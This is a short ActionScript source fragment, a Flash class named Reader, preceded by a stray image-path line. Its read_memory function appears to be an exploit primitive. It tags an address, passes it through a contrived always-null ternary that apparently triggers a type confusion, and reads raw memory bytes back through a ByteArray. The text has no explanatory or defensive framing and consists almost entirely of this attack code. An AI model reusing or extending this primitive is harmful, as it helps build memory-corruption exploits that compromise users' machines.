 public class Reader
{
static public function blc():Object
{
return null;
}
static public function bld(address:uint):uint
{
return address | 0x00000007;
}
static public function read_memory(address:uint):uint
{
var obj:Object = (1 == 0) ? blc() : (1 == 0) ? blc() : blc();
var addr:uint = bld(address);
var fakenumber:Number = new Number(addr);
var ba:ByteArray = new ByteArray();
ba.writeDouble(fakenumber);
var res:uint;
res = ba[4] * 0x1000000 + ba[5] * 0x10000 + ba[6] * 0x100 + ba[7];
return res;
}
}